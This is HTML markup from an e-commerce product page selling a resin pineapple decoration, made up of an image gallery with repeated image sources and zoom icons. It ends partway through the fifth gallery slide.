<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--23060421673289__main"
  data-section="template--23060421673289__main"
  
  role="region"
  aria-label="Visionneuse de la galerie"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--23060421673289__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--23060421673289__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--23060421673289__main">
        Passer aux informations produits
      </a><ul
      id="Slider-Gallery-template--23060421673289__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--23060421673289__main-26546623611037"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--23060421673289__main-26546623611037"
            data-alt="Déco Ananas résine Déco-exotique.fr"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//deco-exotique.fr/cdn/shop/products/DecoAnanasresine.jpg?v=1665263852&amp;width=1946" alt="Déco Ananas résine Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/DecoAnanasresine.jpg?v=1665263852&amp;width=246 246w, //deco-exotique.fr/cdn/shop/products/DecoAnanasresine.jpg?v=1665263852&amp;width=493 493w, //deco-exotique.fr/cdn/shop/products/DecoAnanasresine.jpg?v=1665263852&amp;width=600 600w, //deco-exotique.fr/cdn/shop/products/DecoAnanasresine.jpg?v=1665263852&amp;width=713 713w, //deco-exotique.fr/cdn/shop/products/DecoAnanasresine.jpg?v=1665263852&amp;width=823 823w, //deco-exotique.fr/cdn/shop/products/DecoAnanasresine.jpg?v=1665263852&amp;width=990 990w, //deco-exotique.fr/cdn/shop/products/DecoAnanasresine.jpg?v=1665263852&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/products/DecoAnanasresine.jpg?v=1665263852&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/products/DecoAnanasresine.jpg?v=1665263852&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/products/DecoAnanasresine.jpg?v=1665263852&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/products/DecoAnanasresine.jpg?v=1665263852&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/products/DecoAnanasresine.jpg?v=1665263852&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23060421673289__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//deco-exotique.fr/cdn/shop/products/DecoAnanasresine.jpg?v=1665263852&amp;width=1946" alt="Déco Ananas résine Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/DecoAnanasresine.jpg?v=1665263852&amp;width=246 246w, //deco-exotique.fr/cdn/shop/products/DecoAnanasresine.jpg?v=1665263852&amp;width=493 493w, //deco-exotique.fr/cdn/shop/products/DecoAnanasresine.jpg?v=1665263852&amp;width=600 600w, //deco-exotique.fr/cdn/shop/products/DecoAnanasresine.jpg?v=1665263852&amp;width=713 713w, //deco-exotique.fr/cdn/shop/products/DecoAnanasresine.jpg?v=1665263852&amp;width=823 823w, //deco-exotique.fr/cdn/shop/products/DecoAnanasresine.jpg?v=1665263852&amp;width=990 990w, //deco-exotique.fr/cdn/shop/products/DecoAnanasresine.jpg?v=1665263852&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/products/DecoAnanasresine.jpg?v=1665263852&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/products/DecoAnanasresine.jpg?v=1665263852&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/products/DecoAnanasresine.jpg?v=1665263852&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/products/DecoAnanasresine.jpg?v=1665263852&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/products/DecoAnanasresine.jpg?v=1665263852&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="26546623611037">
      <span class="visually-hidden">
        Ouvrir le média 1 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23060421673289__main-26519571005597"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23060421673289__main-26519571005597"
            data-alt="Déco Ananas résine Déco-exotique.fr"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//deco-exotique.fr/cdn/shop/products/Sfa24ef220cbc44649bccc09dfab86b2fD.jpg?v=1665262093&amp;width=1946" alt="Déco Ananas résine Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/Sfa24ef220cbc44649bccc09dfab86b2fD.jpg?v=1665262093&amp;width=246 246w, //deco-exotique.fr/cdn/shop/products/Sfa24ef220cbc44649bccc09dfab86b2fD.jpg?v=1665262093&amp;width=493 493w, //deco-exotique.fr/cdn/shop/products/Sfa24ef220cbc44649bccc09dfab86b2fD.jpg?v=1665262093&amp;width=600 600w, //deco-exotique.fr/cdn/shop/products/Sfa24ef220cbc44649bccc09dfab86b2fD.jpg?v=1665262093&amp;width=713 713w, //deco-exotique.fr/cdn/shop/products/Sfa24ef220cbc44649bccc09dfab86b2fD.jpg?v=1665262093&amp;width=823 823w, //deco-exotique.fr/cdn/shop/products/Sfa24ef220cbc44649bccc09dfab86b2fD.jpg?v=1665262093&amp;width=990 990w, //deco-exotique.fr/cdn/shop/products/Sfa24ef220cbc44649bccc09dfab86b2fD.jpg?v=1665262093&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/products/Sfa24ef220cbc44649bccc09dfab86b2fD.jpg?v=1665262093&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/products/Sfa24ef220cbc44649bccc09dfab86b2fD.jpg?v=1665262093&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/products/Sfa24ef220cbc44649bccc09dfab86b2fD.jpg?v=1665262093&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/products/Sfa24ef220cbc44649bccc09dfab86b2fD.jpg?v=1665262093&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/products/Sfa24ef220cbc44649bccc09dfab86b2fD.jpg?v=1665262093&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23060421673289__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//deco-exotique.fr/cdn/shop/products/Sfa24ef220cbc44649bccc09dfab86b2fD.jpg?v=1665262093&amp;width=1946" alt="Déco Ananas résine Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/Sfa24ef220cbc44649bccc09dfab86b2fD.jpg?v=1665262093&amp;width=246 246w, //deco-exotique.fr/cdn/shop/products/Sfa24ef220cbc44649bccc09dfab86b2fD.jpg?v=1665262093&amp;width=493 493w, //deco-exotique.fr/cdn/shop/products/Sfa24ef220cbc44649bccc09dfab86b2fD.jpg?v=1665262093&amp;width=600 600w, //deco-exotique.fr/cdn/shop/products/Sfa24ef220cbc44649bccc09dfab86b2fD.jpg?v=1665262093&amp;width=713 713w, //deco-exotique.fr/cdn/shop/products/Sfa24ef220cbc44649bccc09dfab86b2fD.jpg?v=1665262093&amp;width=823 823w, //deco-exotique.fr/cdn/shop/products/Sfa24ef220cbc44649bccc09dfab86b2fD.jpg?v=1665262093&amp;width=990 990w, //deco-exotique.fr/cdn/shop/products/Sfa24ef220cbc44649bccc09dfab86b2fD.jpg?v=1665262093&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/products/Sfa24ef220cbc44649bccc09dfab86b2fD.jpg?v=1665262093&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/products/Sfa24ef220cbc44649bccc09dfab86b2fD.jpg?v=1665262093&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/products/Sfa24ef220cbc44649bccc09dfab86b2fD.jpg?v=1665262093&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/products/Sfa24ef220cbc44649bccc09dfab86b2fD.jpg?v=1665262093&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/products/Sfa24ef220cbc44649bccc09dfab86b2fD.jpg?v=1665262093&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="26519571005597">
      <span class="visually-hidden">
        Ouvrir le média 2 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23060421673289__main-26519571955869"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23060421673289__main-26519571955869"
            data-alt="Déco Ananas résine Déco-exotique.fr"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//deco-exotique.fr/cdn/shop/products/Sec391230f7b34612afa152f88eafbb33P.jpg?v=1665262093&amp;width=1946" alt="Déco Ananas résine Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/Sec391230f7b34612afa152f88eafbb33P.jpg?v=1665262093&amp;width=246 246w, //deco-exotique.fr/cdn/shop/products/Sec391230f7b34612afa152f88eafbb33P.jpg?v=1665262093&amp;width=493 493w, //deco-exotique.fr/cdn/shop/products/Sec391230f7b34612afa152f88eafbb33P.jpg?v=1665262093&amp;width=600 600w, //deco-exotique.fr/cdn/shop/products/Sec391230f7b34612afa152f88eafbb33P.jpg?v=1665262093&amp;width=713 713w, //deco-exotique.fr/cdn/shop/products/Sec391230f7b34612afa152f88eafbb33P.jpg?v=1665262093&amp;width=823 823w, //deco-exotique.fr/cdn/shop/products/Sec391230f7b34612afa152f88eafbb33P.jpg?v=1665262093&amp;width=990 990w, //deco-exotique.fr/cdn/shop/products/Sec391230f7b34612afa152f88eafbb33P.jpg?v=1665262093&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/products/Sec391230f7b34612afa152f88eafbb33P.jpg?v=1665262093&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/products/Sec391230f7b34612afa152f88eafbb33P.jpg?v=1665262093&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/products/Sec391230f7b34612afa152f88eafbb33P.jpg?v=1665262093&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/products/Sec391230f7b34612afa152f88eafbb33P.jpg?v=1665262093&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/products/Sec391230f7b34612afa152f88eafbb33P.jpg?v=1665262093&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23060421673289__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//deco-exotique.fr/cdn/shop/products/Sec391230f7b34612afa152f88eafbb33P.jpg?v=1665262093&amp;width=1946" alt="Déco Ananas résine Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/Sec391230f7b34612afa152f88eafbb33P.jpg?v=1665262093&amp;width=246 246w, //deco-exotique.fr/cdn/shop/products/Sec391230f7b34612afa152f88eafbb33P.jpg?v=1665262093&amp;width=493 493w, //deco-exotique.fr/cdn/shop/products/Sec391230f7b34612afa152f88eafbb33P.jpg?v=1665262093&amp;width=600 600w, //deco-exotique.fr/cdn/shop/products/Sec391230f7b34612afa152f88eafbb33P.jpg?v=1665262093&amp;width=713 713w, //deco-exotique.fr/cdn/shop/products/Sec391230f7b34612afa152f88eafbb33P.jpg?v=1665262093&amp;width=823 823w, //deco-exotique.fr/cdn/shop/products/Sec391230f7b34612afa152f88eafbb33P.jpg?v=1665262093&amp;width=990 990w, //deco-exotique.fr/cdn/shop/products/Sec391230f7b34612afa152f88eafbb33P.jpg?v=1665262093&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/products/Sec391230f7b34612afa152f88eafbb33P.jpg?v=1665262093&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/products/Sec391230f7b34612afa152f88eafbb33P.jpg?v=1665262093&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/products/Sec391230f7b34612afa152f88eafbb33P.jpg?v=1665262093&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/products/Sec391230f7b34612afa152f88eafbb33P.jpg?v=1665262093&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/products/Sec391230f7b34612afa152f88eafbb33P.jpg?v=1665262093&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="26519571955869">
      <span class="visually-hidden">
        Ouvrir le média 3 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23060421673289__main-26519571366045"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23060421673289__main-26519571366045"
            data-alt="Déco Ananas résine Déco-exotique.fr"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//deco-exotique.fr/cdn/shop/products/Sa0d8977e40824c1fa2eced7fa00adcea3.jpg?v=1665262093&amp;width=1946" alt="Déco Ananas résine Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/Sa0d8977e40824c1fa2eced7fa00adcea3.jpg?v=1665262093&amp;width=246 246w, //deco-exotique.fr/cdn/shop/products/Sa0d8977e40824c1fa2eced7fa00adcea3.jpg?v=1665262093&amp;width=493 493w, //deco-exotique.fr/cdn/shop/products/Sa0d8977e40824c1fa2eced7fa00adcea3.jpg?v=1665262093&amp;width=600 600w, //deco-exotique.fr/cdn/shop/products/Sa0d8977e40824c1fa2eced7fa00adcea3.jpg?v=1665262093&amp;width=713 713w, //deco-exotique.fr/cdn/shop/products/Sa0d8977e40824c1fa2eced7fa00adcea3.jpg?v=1665262093&amp;width=823 823w, //deco-exotique.fr/cdn/shop/products/Sa0d8977e40824c1fa2eced7fa00adcea3.jpg?v=1665262093&amp;width=990 990w, //deco-exotique.fr/cdn/shop/products/Sa0d8977e40824c1fa2eced7fa00adcea3.jpg?v=1665262093&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/products/Sa0d8977e40824c1fa2eced7fa00adcea3.jpg?v=1665262093&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/products/Sa0d8977e40824c1fa2eced7fa00adcea3.jpg?v=1665262093&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/products/Sa0d8977e40824c1fa2eced7fa00adcea3.jpg?v=1665262093&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/products/Sa0d8977e40824c1fa2eced7fa00adcea3.jpg?v=1665262093&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/products/Sa0d8977e40824c1fa2eced7fa00adcea3.jpg?v=1665262093&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23060421673289__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//deco-exotique.fr/cdn/shop/products/Sa0d8977e40824c1fa2eced7fa00adcea3.jpg?v=1665262093&amp;width=1946" alt="Déco Ananas résine Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/Sa0d8977e40824c1fa2eced7fa00adcea3.jpg?v=1665262093&amp;width=246 246w, //deco-exotique.fr/cdn/shop/products/Sa0d8977e40824c1fa2eced7fa00adcea3.jpg?v=1665262093&amp;width=493 493w, //deco-exotique.fr/cdn/shop/products/Sa0d8977e40824c1fa2eced7fa00adcea3.jpg?v=1665262093&amp;width=600 600w, //deco-exotique.fr/cdn/shop/products/Sa0d8977e40824c1fa2eced7fa00adcea3.jpg?v=1665262093&amp;width=713 713w, //deco-exotique.fr/cdn/shop/products/Sa0d8977e40824c1fa2eced7fa00adcea3.jpg?v=1665262093&amp;width=823 823w, //deco-exotique.fr/cdn/shop/products/Sa0d8977e40824c1fa2eced7fa00adcea3.jpg?v=1665262093&amp;width=990 990w, //deco-exotique.fr/cdn/shop/products/Sa0d8977e40824c1fa2eced7fa00adcea3.jpg?v=1665262093&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/products/Sa0d8977e40824c1fa2eced7fa00adcea3.jpg?v=1665262093&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/products/Sa0d8977e40824c1fa2eced7fa00adcea3.jpg?v=1665262093&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/products/Sa0d8977e40824c1fa2eced7fa00adcea3.jpg?v=1665262093&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/products/Sa0d8977e40824c1fa2eced7fa00adcea3.jpg?v=1665262093&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/products/Sa0d8977e40824c1fa2eced7fa00adcea3.jpg?v=1665262093&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="26519571366045">
      <span class="visually-hidden">
        Ouvrir le média 4 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23060421673289__main-26519570120861"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23060421673289__main-26519570120861"
            data-alt="Déco Ananas résine Déco-exotique.fr"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//deco-exotique.fr/cdn/shop/products/S4b18029ae485482f99f76058f6a589723.jpg?v=1665262093&amp;width=1946" alt="Déco Ananas résine Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/S4b18029ae485482f99f76058f6a589723.jpg?v=1665262093&amp;width=246 246w, //deco-exotique.fr/cdn/shop/products/S4b18029ae485482f99f76058f6a589723.jpg?v=1665262093&amp;width=493 493w, //deco-exotique.fr/cdn/shop/products/S4b18029ae485482f99f76058f6a589723.jpg?v=1665262093&amp;width=600 600w, //deco-exotique.fr/cdn/shop/products/S4b18029ae485482f99f76058f6a589723.jpg?v=1665262093&amp;width=713 713w, //deco-exotique.fr/cdn/shop/products/S4b18029ae485482f99f76058f6a589723.jpg?v=1665262093&amp;width=823 823w, //deco-exotique.fr/cdn/shop/products/S4b18029ae485482f99f76058f6a589723.jpg?v=1665262093&amp;width=990 990w, //deco-exotique.fr/cdn/shop/products/S4b18029ae485482f99f76058f6a589723.jpg?v=1665262093&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/products/S4b18029ae485482f99f76058f6a589723.jpg?v=1665262093&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/products/S4b18029ae485482f99f76058f6a589723.jpg?v=1665262093&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/products/S4b18029ae485482f99f76058f6a589723.jpg?v=1665262093&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/products/S4b18029ae485482f99f76058f6a589723.jpg?v=1665262093&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/products/S4b18029ae485482f99f76058f6a589723.jpg?v=1665262093&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23060421673289__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
